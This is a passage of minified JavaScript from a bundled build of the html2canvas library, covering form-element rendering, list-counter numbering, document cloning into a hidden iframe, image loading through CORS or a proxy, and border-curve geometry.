qe(e.left+(e.width-e.height)/2,e.top,e.height,e.height):e.width<e.height?new qe(e.left,e.top+(e.height-e.width)/2,e.width,e.width):e},V8=function(e){var A=e.type===G8?new Array(e.value.length+1).join("•"):e.value;return A.length===0?e.placeholder||"":A},wa="checkbox",ya="radio",G8="password",dr=707406591,vi=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;switch(a.type=s.type.toLowerCase(),a.checked=s.checked,a.value=V8(s),(a.type===wa||a.type===ya)&&(a.styles.backgroundColor=3739148031,a.styles.borderTopColor=a.styles.borderRightColor=a.styles.borderBottomColor=a.styles.borderLeftColor=2779096575,a.styles.borderTopWidth=a.styles.borderRightWidth=a.styles.borderBottomWidth=a.styles.borderLeftWidth=1,a.styles.borderTopStyle=a.styles.borderRightStyle=a.styles.borderBottomStyle=a.styles.borderLeftStyle=1,a.styles.backgroundClip=[0],a.styles.backgroundOrigin=[0],a.bounds=P8(a.bounds)),a.type){case wa:a.styles.borderTopRightRadius=a.styles.borderTopLeftRadius=a.styles.borderBottomRightRadius=a.styles.borderBottomLeftRadius=M8;break;case ya:a.styles.borderTopRightRadius=a.styles.borderTopLeftRadius=a.styles.borderBottomRightRadius=a.styles.borderBottomLeftRadius=N8;break}return a}return A}(Ve),Jc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this,r=s.options[s.selectedIndex||0];return a.value=r&&r.text||"",a}return A}(Ve),Xc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.value=s.value,a}return A}(Ve),jc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;a.src=s.src,a.width=parseInt(s.width,10)||0,a.height=parseInt(s.height,10)||0,a.backgroundColor=a.styles.backgroundColor;try{if(s.contentWindow&&s.contentWindow.document&&s.contentWindow.document.documentElement){a.tree=Zc(t,s.contentWindow.document.documentElement);var r=s.contentWindow.document.documentElement?bs(t,getComputedStyle(s.contentWindow.document.documentElement).backgroundColor):ze.TRANSPARENT,o=s.contentWindow.document.body?bs(t,getComputedStyle(s.contentWindow.document.body).backgroundColor):ze.TRANSPARENT;a.backgroundColor=pt(r)?pt(o)?a.styles.backgroundColor:o:r}}catch(l){}return a}return A}(Ve),Y8=["OL","UL","MENU"],pa=function(e,A,t,s){for(var a=A.firstChild,r=void 0;a;a=r)if(r=a.nextSibling,qc(a)&&a.data.trim().length>0)t.textNodes.push(new $8(e,a,t.styles));else if(jt(a))if(s_(a)&&a.assignedNodes)a.assignedNodes().forEach(function(l){return pa(e,l,t,s)});else{var o=zc(e,a);o.styles.isVisible()&&(W8(a,o,s)?o.flags|=4:J8(o.styles)&&(o.flags|=2),Y8.indexOf(a.tagName)!==-1&&(o.flags|=8),t.elements.push(o),a.slot,a.shadowRoot?pa(e,a.shadowRoot,o,s):!Ca(a)&&!A_(a)&&!Qa(a)&&pa(e,a,o,s))}},zc=function(e,A){return jn(A)?new Vc(e,A):e_(A)?new Gc(e,A):A_(A)?new Yc(e,A):X8(A)?new Wc(e,A):j8(A)?new Jn(e,A):z8(A)?new vi(e,A):Qa(A)?new Jc(e,A):Ca(A)?new Xc(e,A):t_(A)?new jc(e,A):new Ve(e,A)},Zc=function(e,A){var t=zc(e,A);return t.flags|=4,pa(e,A,t,t),t},W8=function(e,A,t){return A.styles.isPositionedWithZIndex()||A.styles.opacity<1||A.styles.isTransformed()||di(e)&&t.styles.isTransparent()},J8=function(e){return e.isPositioned()||e.isFloating()},qc=function(e){return e.nodeType===Node.TEXT_NODE},jt=function(e){return e.nodeType===Node.ELEMENT_NODE},Xn=function(e){return jt(e)&&typeof e.style!="undefined"&&!va(e)},va=function(e){return typeof e.className=="object"},X8=function(e){return e.tagName==="LI"},j8=function(e){return e.tagName==="OL"},z8=function(e){return e.tagName==="INPUT"},Z8=function(e){return e.tagName==="HTML"},A_=function(e){return e.tagName==="svg"},di=function(e){return e.tagName==="BODY"},e_=function(e){return e.tagName==="CANVAS"},Br=function(e){return e.tagName==="VIDEO"},jn=function(e){return e.tagName==="IMG"},t_=function(e){return e.tagName==="IFRAME"},fr=function(e){return e.tagName==="STYLE"},q8=function(e){return e.tagName==="SCRIPT"},Ca=function(e){return e.tagName==="TEXTAREA"},Qa=function(e){return e.tagName==="SELECT"},s_=function(e){return e.tagName==="SLOT"},br=function(e){return e.tagName.indexOf("-")>0},AO=function(){function e(){this.counters={}}return e.prototype.getCounterValue=function(A){var t=this.counters[A];return t&&t.length?t[t.length-1]:1},e.prototype.getCounterValues=function(A){var t=this.counters[A];return t||[]},e.prototype.pop=function(A){var t=this;A.forEach(function(s){return t.counters[s].pop()})},e.prototype.parse=function(A){var t=this,s=A.counterIncrement,a=A.counterReset,r=!0;s!==null&&s.forEach(function(l){var c=t.counters[l.counter];c&&l.increment!==0&&(r=!1,c.length||c.push(1),c[Math.max(0,c.length-1)]+=l.increment)});var o=[];return r&&a.forEach(function(l){var c=t.counters[l.counter];o.push(l.counter),c||(c=t.counters[l.counter]=[]),c.push(l.reset)}),o},e}(),wr={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},yr={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},eO={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},tO={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Gt=function(e,A,t,s,a,r){return e<A||e>t?ks(e,a,r.length>0):s.integers.reduce(function(o,l,c){for(;e>=l;)e-=l,o+=s.values[c];return o},"")+r},a_=function(e,A,t,s){var a="";do t||e--,a=s(e)+a,e/=A;while(e*A>=A);return a},WA=function(e,A,t,s,a){var r=t-A+1;return(e<0?"-":"")+(a_(Math.abs(e),r,s,function(o){return JA(Math.floor(o%r)+A)})+a)},Qt=function(e,A,t){t===void 0&&(t=". ");var s=A.length;return a_(Math.abs(e),s,!1,function(a){return A[Math.floor(a%s)]})+t},Jt=1,ot=2,lt=4,ds=8,Je=function(e,A,t,s,a,r){if(e<-9999||e>9999)return ks(e,4,a.length>0);var o=Math.abs(e),l=a;if(o===0)return A[0]+l;for(var c=0;o>0&&c<=4;c++){var g=o%10;g===0&&qA(r,Jt)&&l!==""?l=A[g]+l:g>1||g===1&&c===0||g===1&&c===1&&qA(r,ot)||g===1&&c===1&&qA(r,lt)&&e>100||g===1&&c>1&&qA(r,ds)?l=A[g]+(c>0?t[c-1]:"")+l:g===1&&c>0&&(l=t[c-1]+l),o=Math.floor(o/10)}return(e<0?s:"")+l},Cr="十百千萬",Qr="拾佰仟萬",Ur="マイナス",fn="마이너스",ks=function(e,A,t){var s=t?". ":"",a=t?"、":"",r=t?", ":"",o=t?" ":"";switch(A){case 0:return"•"+o;case 1:return"◦"+o;case 2:return"◾"+o;case 5:var l=WA(e,48,57,!0,s);return l.length<4?"0"+l:l;case 4:return Qt(e,"〇一二三四五六七八九",a);case 6:return Gt(e,1,3999,wr,3,s).toLowerCase();case 7:return Gt(e,1,3999,wr,3,s);case 8:return WA(e,945,969,!1,s);case 9:return WA(e,97,122,!1,s);case 10:return WA(e,65,90,!1,s);case 11:return WA(e,1632,1641,!0,s);case 12:case 49:return Gt(e,1,9999,yr,3,s);case 35:return Gt(e,1,9999,yr,3,s).toLowerCase();case 13:return WA(e,2534,2543,!0,s);case 14:case 30:return WA(e,6112,6121,!0,s);case 15:return Qt(e,"子丑寅卯辰巳午未申酉戌亥",a);case 16:return Qt(e,"甲乙丙丁戊己庚辛壬癸",a);case 17:case 48:return Je(e,"零一二三四五六七八九",Cr,"負",a,ot|lt|ds);case 47:return Je(e,"零壹貳參肆伍陸柒捌玖",Qr,"負",a,Jt|ot|lt|ds);case 42:return Je(e,"零一二三四五六七八九",Cr,"负",a,ot|lt|ds);case 41:return Je(e,"零壹贰叁肆伍陆柒捌玖",Qr,"负",a,Jt|ot|lt|ds);case 26:return Je(e,"〇一二三四五六七八九","十百千万",Ur,a,0);case 25:return Je(e,"零壱弐参四伍六七八九","拾百千万",Ur,a,Jt|ot|lt);case 31:return Je(e,"영일이삼사오육칠팔구","십백천만",fn,r,Jt|ot|lt);case 33:return Je(e,"零一二三四五六七八九","十百千萬",fn,r,0);case 32:return Je(e,"零壹貳參四五六七八九","拾百千",fn,r,Jt|ot|lt);case 18:return WA(e,2406,2415,!0,s);case 20:return Gt(e,1,19999,tO,3,s);case 21:return WA(e,2790,2799,!0,s);case 22:return WA(e,2662,2671,!0,s);case 22:return Gt(e,1,10999,eO,3,s);case 23:return Qt(e,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Qt(e,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return WA(e,3302,3311,!0,s);case 28:return Qt(e,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",a);case 29:return Qt(e,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",a);case 34:return WA(e,3792,3801,!0,s);case 37:return WA(e,6160,6169,!0,s);case 38:return WA(e,4160,4169,!0,s);case 39:return WA(e,2918,2927,!0,s);case 40:return WA(e,1776,1785,!0,s);case 43:return WA(e,3046,3055,!0,s);case 44:return WA(e,3174,3183,!0,s);case 45:return WA(e,3664,3673,!0,s);case 46:return WA(e,3872,3881,!0,s);case 3:default:return WA(e,48,57,!0,s)}},n_="data-html2canvas-ignore",Fr=function(){function e(A,t,s){if(this.context=A,this.options=s,this.scrolledElements=[],this.referenceElement=t,this.counters=new AO,this.quoteDepth=0,!t.ownerDocument)throw new Error("Cloned element does not have an owner document");this.documentElement=this.cloneNode(t.ownerDocument.documentElement,!1)}return e.prototype.toIFrame=function(A,t){var s=this,a=sO(A,t);if(!a.contentWindow)return Promise.reject("Unable to find iframe window");var r=A.defaultView.pageXOffset,o=A.defaultView.pageYOffset,l=a.contentWindow,c=l.document,g=iO(a).then(function(){return me(s,void 0,void 0,function(){var h,m;return oe(this,function(d){switch(d.label){case 0:return this.scrolledElements.forEach(cO),l&&(l.scrollTo(t.left,t.top),/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&(l.scrollY!==t.top||l.scrollX!==t.left)&&(this.context.logger.warn("Unable to restore scroll position for cloned document"),this.context.windowBounds=this.context.windowBounds.add(l.scrollX-t.left,l.scrollY-t.top,0,0))),h=this.options.onclone,m=this.clonedReferenceElement,typeof m=="undefined"?[2,Promise.reject("Error finding the "+this.referenceElement.nodeName+" in the cloned document")]:c.fonts&&c.fonts.ready?[4,c.fonts.ready]:[3,2];case 1:d.sent(),d.label=2;case 2:return/(AppleWebKit)/g.test(navigator.userAgent)?[4,nO(c)]:[3,4];case 3:d.sent(),d.label=4;case 4:return typeof h=="function"?[2,Promise.resolve().then(function(){return h(c,m)}).then(function(){return a})]:[2,a]}})})});return c.open(),c.write(oO(document.doctype)+"<html></html>"),lO(this.referenceElement.ownerDocument,r,o),c.replaceChild(c.adoptNode(this.documentElement),c.documentElement),c.close(),g},e.prototype.createElementClone=function(A){if(Yn(A,2),e_(A))return this.createCanvasClone(A);if(Br(A))return this.createVideoClone(A);if(fr(A))return this.createStyleClone(A);var t=A.cloneNode(!1);return jn(t)&&(jn(A)&&A.currentSrc&&A.currentSrc!==A.src&&(t.src=A.currentSrc,t.srcset=""),t.loading==="lazy"&&(t.loading="eager")),br(t)?this.createCustomElementClone(t):t},e.prototype.createCustomElementClone=function(A){var t=document.createElement("html2canvascustomelement");return bn(A.style,t),t},e.prototype.createStyleClone=function(A){try{var t=A.sheet;if(t&&t.cssRules){var s=[].slice.call(t.cssRules,0).reduce(function(r,o){return o&&typeof o.cssText=="string"?r+o.cssText:r},""),a=A.cloneNode(!1);return a.textContent=s,a}}catch(r){if(this.context.logger.error("Unable to access cssRules property",r),r.name!=="SecurityError")throw r}return A.cloneNode(!1)},e.prototype.createCanvasClone=function(A){var t;if(this.options.inlineImages&&A.ownerDocument){var s=A.ownerDocument.createElement("img");try{return s.src=A.toDataURL(),s}catch(g){this.context.logger.info("Unable to inline canvas contents, canvas is tainted",A)}}var a=A.cloneNode(!1);try{a.width=A.width,a.height=A.height;var r=A.getContext("2d"),o=a.getContext("2d");if(o)if(!this.options.allowTaint&&r)o.putImageData(r.getImageData(0,0,A.width,A.height),0,0);else{var l=(t=A.getContext("webgl2"))!==null&&t!==void 0?t:A.getContext("webgl");if(l){var c=l.getContextAttributes();(c==null?void 0:c.preserveDrawingBuffer)===!1&&this.context.logger.warn("Unable to clone WebGL context as it has preserveDrawingBuffer=false",A)}o.drawImage(A,0,0)}return a}catch(g){this.context.logger.info("Unable to clone canvas as it is tainted",A)}return a},e.prototype.createVideoClone=function(A){var t=A.ownerDocument.createElement("canvas");t.width=A.offsetWidth,t.height=A.offsetHeight;var s=t.getContext("2d");try{return s&&(s.drawImage(A,0,0,t.width,t.height),this.options.allowTaint||s.getImageData(0,0,t.width,t.height)),t}catch(r){this.context.logger.info("Unable to clone video as it is tainted",A)}var a=A.ownerDocument.createElement("canvas");return a.width=A.offsetWidth,a.height=A.offsetHeight,a},e.prototype.appendChildNode=function(A,t,s){(!jt(t)||!q8(t)&&!t.hasAttribute(n_)&&(typeof this.options.ignoreElements!="function"||!this.options.ignoreElements(t)))&&(!this.options.copyStyles||!jt(t)||!fr(t))&&A.appendChild(this.cloneNode(t,s))},e.prototype.cloneChildNodes=function(A,t,s){for(var a=this,r=A.shadowRoot?A.shadowRoot.firstChild:A.firstChild;r;r=r.nextSibling)if(jt(r)&&s_(r)&&typeof r.assignedNodes=="function"){var o=r.assignedNodes();o.length&&o.forEach(function(l){return a.appendChildNode(t,l,s)})}else this.appendChildNode(t,r,s)},e.prototype.cloneNode=function(A,t){if(qc(A))return document.createTextNode(A.data);if(!A.ownerDocument)return A.cloneNode(!1);var s=A.ownerDocument.defaultView;if(s&&jt(A)&&(Xn(A)||va(A))){var a=this.createElementClone(A);a.style.transitionProperty="none";var r=s.getComputedStyle(A),o=s.getComputedStyle(A,":before"),l=s.getComputedStyle(A,":after");this.referenceElement===A&&Xn(a)&&(this.clonedReferenceElement=a),di(a)&&uO(a);var c=this.counters.parse(new ar(this.context,r)),g=this.resolvePseudoContent(A,a,o,Cs.BEFORE);br(A)&&(t=!0),Br(A)||this.cloneChildNodes(A,a,t),g&&a.insertBefore(g,a.firstChild);var h=this.resolvePseudoContent(A,a,l,Cs.AFTER);return h&&a.appendChild(h),this.counters.pop(c),(r&&(this.options.copyStyles||va(A))&&!t_(A)||t)&&bn(r,a),(A.scrollTop!==0||A.scrollLeft!==0)&&this.scrolledElements.push([a,A.scrollLeft,A.scrollTop]),(Ca(A)||Qa(A))&&(Ca(a)||Qa(a))&&(a.value=A.value),a}return A.cloneNode(!1)},e.prototype.resolvePseudoContent=function(A,t,s,a){var r=this;if(s){var o=s.content,l=t.ownerDocument;if(!(!l||!o||o==="none"||o==="-moz-alt-content"||s.display==="none")){this.counters.parse(new ar(this.context,s));var c=new X5(this.context,s),g=l.createElement("html2canvaspseudoelement");bn(s,g),c.content.forEach(function(m){if(m.type===0)g.appendChild(l.createTextNode(m.value));else if(m.type===22){var d=l.createElement("img");d.src=m.value,d.style.opacity="1",g.appendChild(d)}else if(m.type===18){if(m.name==="attr"){var y=m.values.filter(xA);y.length&&g.appendChild(l.createTextNode(A.getAttribute(y[0].value)||""))}else if(m.name==="counter"){var v=m.values.filter(As),b=v[0],f=v[1];if(b&&xA(b)){var w=r.counters.getCounterValue(b.value),Q=f&&xA(f)?Gn.parse(r.context,f.value):3;g.appendChild(l.createTextNode(ks(w,Q,!1)))}}else if(m.name==="counters"){var N=m.values.filter(As),b=N[0],E=N[1],f=N[2];if(b&&xA(b)){var U=r.counters.getCounterValues(b.value),L=f&&xA(f)?Gn.parse(r.context,f.value):3,K=E&&E.type===0?E.value:"",$=U.map(function(R){return ks(R,L,!1)}).join(K);g.appendChild(l.createTextNode($))}}}else if(m.type===20)switch(m.value){case"open-quote":g.appendChild(l.createTextNode(sr(c.quotes,r.quoteDepth++,!0)));break;case"close-quote":g.appendChild(l.createTextNode(sr(c.quotes,--r.quoteDepth,!1)));break;default:g.appendChild(l.createTextNode(m.value))}}),g.className=zn+" "+Zn;var h=a===Cs.BEFORE?" "+zn:" "+Zn;return va(t)?t.className.baseValue+=h:t.className+=h,g}}},e.destroy=function(A){return A.parentNode?(A.parentNode.removeChild(A),!0):!1},e}(),Cs;(function(e){e[e.BEFORE=0]="BEFORE",e[e.AFTER=1]="AFTER"})(Cs||(Cs={}));var sO=function(e,A){var t=e.createElement("iframe");return t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=A.width.toString(),t.height=A.height.toString(),t.scrolling="no",t.setAttribute(n_,"true"),e.body.appendChild(t),t},aO=function(e){return new Promise(function(A){if(e.complete){A();return}if(!e.src){A();return}e.onload=A,e.onerror=A})},nO=function(e){return Promise.all([].slice.call(e.images,0).map(aO))},iO=function(e){return new Promise(function(A,t){var s=e.contentWindow;if(!s)return t("No window assigned for iframe");var a=s.document;s.onload=e.onload=function(){s.onload=e.onload=null;var r=setInterval(function(){a.body.childNodes.length>0&&a.readyState==="complete"&&(clearInterval(r),A(e))},50)}})},rO=["all","d","content"],bn=function(e,A){for(var t=e.length-1;t>=0;t--){var s=e.item(t);rO.indexOf(s)===-1&&A.style.setProperty(s,e.getPropertyValue(s))}return A},oO=function(e){var A="";return e&&(A+="<!DOCTYPE ",e.name&&(A+=e.name),e.internalSubset&&(A+=e.internalSubset),e.publicId&&(A+='"'+e.publicId+'"'),e.systemId&&(A+='"'+e.systemId+'"'),A+=">"),A},lO=function(e,A,t){e&&e.defaultView&&(A!==e.defaultView.pageXOffset||t!==e.defaultView.pageYOffset)&&e.defaultView.scrollTo(A,t)},cO=function(e){var A=e[0],t=e[1],s=e[2];A.scrollLeft=t,A.scrollTop=s},_O=":before",gO=":after",zn="___html2canvas___pseudoelement_before",Zn="___html2canvas___pseudoelement_after",Er=`{
    content: "" !important;
    display: none !important;
}`,uO=function(e){mO(e,"."+zn+_O+Er+`
         .`+Zn+gO+Er)},mO=function(e,A){var t=e.ownerDocument;if(t){var s=t.createElement("style");s.textContent=A,e.appendChild(s)}},i_=function(){function e(){}return e.getOrigin=function(A){var t=e._link;return t?(t.href=A,t.href=t.href,t.protocol+t.hostname+t.port):"about:blank"},e.isSameOrigin=function(A){return e.getOrigin(A)===e._origin},e.setContext=function(A){e._link=A.document.createElement("a"),e._origin=e.getOrigin(A.location.href)},e._origin="about:blank",e}(),hO=function(){function e(A,t){this.context=A,this._options=t,this._cache={}}return e.prototype.addImage=function(A){var t=Promise.resolve();return this.has(A)||(yn(A)||BO(A))&&(this._cache[A]=this.loadImage(A)).catch(function(){}),t},e.prototype.match=function(A){return this._cache[A]},e.prototype.loadImage=function(A){return me(this,void 0,void 0,function(){var t,s,a,r,o=this;return oe(this,function(l){switch(l.label){case 0:return t=i_.isSameOrigin(A),s=!wn(A)&&this._options.useCORS===!0&&se.SUPPORT_CORS_IMAGES&&!t,a=!wn(A)&&!t&&!yn(A)&&typeof this._options.proxy=="string"&&se.SUPPORT_CORS_XHR&&!s,!t&&this._options.allowTaint===!1&&!wn(A)&&!yn(A)&&!a&&!s?[2]:(r=A,a?[4,this.proxy(r)]:[3,2]);case 1:r=l.sent(),l.label=2;case 2:return this.context.logger.debug("Added image "+A.substring(0,256)),[4,new Promise(function(c,g){var h=new Image;h.onload=function(){return c(h)},h.onerror=g,(fO(r)||s)&&(h.crossOrigin="anonymous"),h.src=r,h.complete===!0&&setTimeout(function(){return c(h)},500),o._options.imageTimeout>0&&setTimeout(function(){return g("Timed out ("+o._options.imageTimeout+"ms) loading image")},o._options.imageTimeout)})];case 3:return[2,l.sent()]}})})},e.prototype.has=function(A){return typeof this._cache[A]!="undefined"},e.prototype.keys=function(){return Promise.resolve(Object.keys(this._cache))},e.prototype.proxy=function(A){var t=this,s=this._options.proxy;if(!s)throw new Error("No proxy defined");var a=A.substring(0,256);return new Promise(function(r,o){var l=se.SUPPORT_RESPONSE_TYPE?"blob":"text",c=new XMLHttpRequest;c.onload=function(){if(c.status===200)if(l==="text")r(c.response);else{var m=new FileReader;m.addEventListener("load",function(){return r(m.result)},!1),m.addEventListener("error",function(d){return o(d)},!1),m.readAsDataURL(c.response)}else o("Failed to proxy resource "+a+" with status code "+c.status)},c.onerror=o;var g=s.indexOf("?")>-1?"&":"?";if(c.open("GET",""+s+g+"url="+encodeURIComponent(A)+"&responseType="+l),l!=="text"&&c instanceof XMLHttpRequest&&(c.responseType=l),t._options.imageTimeout){var h=t._options.imageTimeout;c.timeout=h,c.ontimeout=function(){return o("Timed out ("+h+"ms) proxying "+a)}}c.send()})},e}(),pO=/^data:image\/svg\+xml/i,vO=/^data:image\/.*;base64,/i,dO=/^data:image\/.*/i,BO=function(e){return se.SUPPORT_SVG_DRAWING||!bO(e)},wn=function(e){return dO.test(e)},fO=function(e){return vO.test(e)},yn=function(e){return e.substr(0,4)==="blob"},bO=function(e){return e.substr(-3).toLowerCase()==="svg"||pO.test(e)},lA=function(){function e(A,t){this.type=0,this.x=A,this.y=t}return e.prototype.add=function(A,t){return new e(this.x+A,this.y+t)},e}(),Yt=function(e,A,t){return new lA(e.x+(A.x-e.x)*t,e.y+(A.y-e.y)*t)},ia=function(){function e(A,t,s,a){this.type=1,this.start=A,this.startControl=t,this.endControl=s,this.end=a}return e.prototype.subdivide=function(A,t){var s=Yt(this.start,this.startControl,A),a=Yt(this.startControl,this.endControl,A),r=Yt(this.endControl,this.end,A),o=Yt(s,a,A),l=Yt(a,r,A),c=Yt(o,l,A);return t?new e(this.start,s,o,c):new e(c,l,r,this.end)},e.prototype.add=function(A,t){return new e(this.start.add(A,t),this.startControl.add(A,t),this.endControl.add(A,t),this.end.add(A,t))},e.prototype.reverse=function(){return new e(this.end,this.endControl,this.startControl,this.start)},e}(),Ue=function(e){return e.type===1},wO=function(){function e(A){var t=A.styles,s=A.bounds,a=ps(t.borderTopLeftRadius,s.width,s.height),r=a[0],o=a[1],l=ps(t.borderTopRightRadius,s.width,s.height),c=l[0],g=l[1],h=ps(t.borderBottomRightRadius,s.width,s.height),m=h[0],d=h[1],y=ps(t.borderBottomLeftRadius,s.width,s.height),v=y[0],b=y[1],f=[];f.push((r+c)/s.width),f.push((v+m)/s.width),f.push((o+b)/s.height),f.push((g+d)/s.height);var w=Math.max.apply(Math,f);w>1&&(r/=w,o/=w,c/=w,g/=w,m/=w,d/=w,v/=w,b/=w);var Q=s.width-c,N=s.height-d,E=s.width-m,U=s.height-b,L=t.borderTopWidth,K=t.borderRightWidth,$=t.borderBottomWidth,C=t.borderLeftWidth,J=KA(t.paddingTop,A.bounds.width),R=KA(t.paddingRight,A.bounds.width),T=KA(t.paddingBottom,A.bounds.width),M=KA(t.paddingLeft,A.bounds.width);this.topLeftBorderDoubleOuterBox=r>0||o>0?YA(s.left+C/3,s.top+L/3,r-C/3,o-L/3,RA.TOP_LEFT):new lA(s.left+C/3,s.top+L/3),this.topRightBorderDoubleOuterBox=r>0||o>0?YA(s.left+Q,s.top+L/3,c-K/3,g-L/3,RA.TOP_RIGHT):new lA(s.left+s.width-K/3,s.top+L/3),this.bottomRightBorderDoubleOuterBox=m>0||d>0?YA(s.left+E,s.top+N,m-K/3,d-$/3,RA.BOTTOM_RIGHT):new lA(s.left+s.width-K/3,s.top+s.height-$/3),this.bottomLeftBorderDoubleOuterBox=v>0||b>0?YA(s.left+C/3,s.top+U,v-C/3,b-$/3,RA.BOTTOM_LEFT):new lA(s.left+C/3,s.top+s.height-$/3),this.topLeftBorderDoubleInnerBox=r>0||o>0?YA(s.left+C*2/3,s.top+L*2/3,r-C*2/3,o-L*2/3,RA.TOP_LEFT):new lA(s.left+C*2/3,s.top+L*2/3),this.topRightBorderDoubleInnerBox=r>0||o>0?YA(s.left+Q,s.top+L*2/3,c-K*2/3,g-L*2/3,RA.TOP_RIGHT):new lA(s.left+s.width-K*2/3,s.top+L*2/3),this.bottomRightBorderDoubleInnerBox=m>0||d>0?YA(s.left+E,s.top+N,m-K*2/3,d-$*2/3,RA.BOTTOM_RIGHT):new lA(s.left+s.width-K*2/3,s.top+s.height-$*2/3),this.bottomLeftBorderDoubleInnerBox=v>0||b>0?YA(s.left+C*2/3,s.top+U,v-C*2/3,b-$*2/3,RA.BOTTOM_LEFT):new lA(s.left+C*2/3,s.top+s.height-$*2/3),this.topLeftBorderStroke=r>0||o>0?YA(s.left+C/2,s.top+L/2,r-C/2,o-L/2,RA.TOP_LEFT):new lA(s.left+C/2,s.top+L/2),this.topRightBorderStroke=r>0||o>0?YA(s.left+Q,s.top+L/2,c-K/2,g-L/2,RA.TOP_RIGHT):new lA(s.left+s.width-K/2,s.top+L/2),this.bottomRightBorderStroke=m>0||d>0?YA(s.left+E,s.top+N,m-K/2,d-$/2,RA.BOTTOM_RIGHT):new lA(s.left+s.width-K/2,s.top+s.height-$/2),this.bottomLeftBorderStroke=v>0||b>0?YA(s.left+C/2,s.top+U,v-C/2,b-$/2,RA.BOTTOM_LEFT):new lA(s.left+C/2,s.top+s.height-$/2),this.topLeftBorderBox=r>0||o>0?YA(s.left,s.top,r,o,RA.TOP_LEFT):new lA(s.left,s.top),this.topRightBorderBox=c>0||g>0?YA(s.left+Q,s.top,c,g,RA.TOP_RIGHT):new lA(s.left+s.width,s.top),this.bottomRightBorderBox=m>0||d>0?YA(s.left+E,s.top+N,m,d,RA.BOTTOM_RIGHT):new lA(s.left+s.width,s.top+s.height),this.bottomLeftBorderBox=v>0||b>0?YA(s.left,s.top+U,v,b,RA.BOTTOM_LEFT):new lA(s.left,s.top+s.height),this.topLeftPaddingBox=r>0||o>0?YA(s.left+C,s.top+L,Math.max(0,r-C),Math.max(0,o-L),RA.TOP_LEFT):new lA(s.left+C,s.top+L),this.topRightPaddingBox=c>0||g>0?YA(s.left+Math.min(Q,s.width-K),s.top+L,Q>s.width+K?0:Math.max(0,c-K),Math.max(0,g-L),RA.TOP_RIGHT):new lA(s.left+s.width-K,s.top+L),this.bottomRightPaddingBox=m>0||d>0?YA(s.left+Math.min(E,s.width-C),s.top+Math.min(N,s.height-$),Math.max(0,m-K),Math.max(0,d-$),RA.BOTTOM_RIGHT):new lA(s.left+s.width-K,s.top+s.height-$),this.bottomLeftPaddingBox=v>0||b>0?YA(s.left+C,s.top+Math.min(U,s.height-$),Math.max(0,v-C),Math.max(0,b-$),RA.BOTTOM_LEFT):new lA(s.left+C,s.top+s.height-$),this.topLeftContentBox=r>0||o>0?YA(s.left+C+M,s.top+L+J,Math.max(0,r-(C+M)),Math.max(0,o-(L+J)),RA.TOP_LEFT):new lA(s.left+C+M,s.top+L+J),this.topRightContentBox=c>0||g>0?YA(s.left+Math.min(Q,s.width+C+M),s.top+L+J,Q>s.width+C+M?0:c-C+M,g-(L+J),RA.TOP_RIGHT):new lA(s.left+s.width-(K+R),s.top+L+J),this.bottomRightContentBox=m>0||d>0?YA(s.left+Math.min(E,s.width-(C+M)),s.top+Math.min(N,s.height+L+J),Math.max(0,m-(K+R)),d-($+T),RA.BOTTOM_RIGHT):new lA(s.left+s.width-(K+R),s.top+s.height-($+T)),this.bottomLeftContentBox=v>0||b>0?YA(s.left+C+M,s.top+U,Math.max(0,v-(C+M)),b-($+T),RA.BOTTOM_LEFT):new lA(s.left+C+M,s.top+s.height-($+T))}return e}(),RA;(function(e){e[e.TOP_LEFT=0]="TOP_LEFT",e[e.TOP_RIGHT=1]="TOP_RIGHT",e[e.BOTTOM_RIGHT=2]="BOTTOM_RIGHT",e[e.BOTTOM_LEFT=3]="BOTTOM_LEFT"})(RA||(RA={}));var YA=function(e,A,t,s,a){var r=4*((Math.sqrt(2)-1)/3),o=t*r,l=s*r,c=e+t,g=A+s;switch(a){case RA.TOP_LEFT:return new ia(new lA(e,g),new lA(e,g-l),new lA(c-o,A),new lA(c,A));case RA.TOP_RIGHT:return new ia(new lA(e,A),new lA(e+o,A),new lA(c,g-l),new lA(c,g));case RA.BOTTOM_RIGHT:return new ia(new lA(c,A),new lA(c,A+l),new lA(e+o,g),new lA(e,g));case RA.BOTTOM_LEFT:default:return new ia(new lA(c,g),new lA(c-o,g),new lA(e,A+l),new 